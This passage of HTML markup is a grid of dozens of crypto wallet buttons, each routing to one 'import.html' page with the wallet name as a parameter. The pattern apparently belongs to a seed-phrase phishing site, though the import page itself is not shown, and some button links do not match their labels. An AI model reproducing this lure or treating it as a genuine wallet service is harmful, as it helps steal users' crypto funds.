            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Saitamask wallet image" data-source="Saitamask wallet" src="wallets/saitama.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Saitamask wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Terra%20station">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="joey image" data-source="joey" src="wallets/joey.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">joey</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Phantom%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Terra station image" data-source="Terra station" src="wallets/terra.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Terra station</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Phantom%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Phantom wallet image" data-source="Phantom wallet" src="wallets/phantom.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Phantom wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Cosmos%20station">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Cosmos station image" data-source="Cosmos station" src="wallets/cosmos.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Cosmos station</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Exodus%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Exodus wallet image" data-source="Exodus wallet" src="wallets/exodus.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Exodus wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Wallet%20Connect">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Wallet Connect image" data-source="Wallet Connect" src="wallets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Wallet Connect</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Rainbow">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Rainbow image" data-source="Rainbow" src="wallets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Rainbow</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Trust">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Trust image" data-source="Trust" src="wallets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Trust</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Argent">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Argent image" data-source="Argent" src="wallets/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Argent</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Metamask">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Metamask image" data-source="Metamask" src="wallets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Metamask</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Binance%20Chain">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Binance Chain image" data-source="Binance Chain" src="wallets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Binance Chain</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Safemoon">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Safemoon image" data-source="Safemoon" src="wallets/Safemoon.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Safemoon</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Gnosis%20Safe">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Gnosis Safe image" data-source="Gnosis Safe" src="wallets/Gnosis.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Gnosis Safe</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=DeFi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="DeFi image" data-source="DeFi" src="wallets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">DeFi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Pillar">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Pillar image" data-source="Pillar" src="wallets/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Pillar</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=imToken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="imToken image" data-source="imToken" src="wallets/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">imToken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=ONTO">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="ONTO image" data-source="ONTO" src="wallets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">ONTO</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Hipp%20oWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Hipp oWallet image" data-source="Hipp oWallet" src="wallets/512x512bb.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Hipp oWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Aave">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Aave image" data-source="Aave" src="wallets/aave-aave-logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Aave</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Digitex">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Digitex image" data-source="Digitex" src="wallets/2772.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Digitex</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ledger">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ledger image" data-source="Ledger" src="wallets/ledger_logo.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ledger</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Portis">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Portis image" data-source="Portis" src="wallets/portis_logo_dribbble.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Portis</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Formatic">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Formatic image" data-source="Formatic" src="wallets/rtDOqMXY_400x400.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Formatic</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=MathWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="MathWallet image" data-source="MathWallet" src="wallets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">MathWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=BitPay">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BitPay image" data-source="BitPay" src="wallets/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BitPay</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ledger%20Live">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ledger Live image" data-source="Ledger Live" src="wallets/LedgerLive.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ledger Live</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=WallETH">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="WallETH image" data-source="WallETH" src="wallets/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">WallETH</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Authereum">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Authereum image" data-source="Authereum" src="wallets/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Authereum</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Atomex">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Atomex image" data-source="Atomex" src="wallets/unnamed.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Atomex</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=1inch%20Wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="1inch Wallet image" data-source="1inch" src="wallets/1inchWallet.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">1inch Wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Huobi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Huobi image" data-source="Huobi" src="wallets/Huobi.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Huobi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Ronin">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Ronin image" data-source="Ronin" src="wallets/ronin.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Ronin</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=MYKEY">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="MYKEY image" data-source="MYKEY" src="wallets/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">MYKEY</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Loopring">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Loopring image" data-source="Loopring" src="wallets/Loopring.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Loopring</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=TrustVault">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="TrustVault image" data-source="TrustVault" src="wallets/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">TrustVault</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Atomic">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
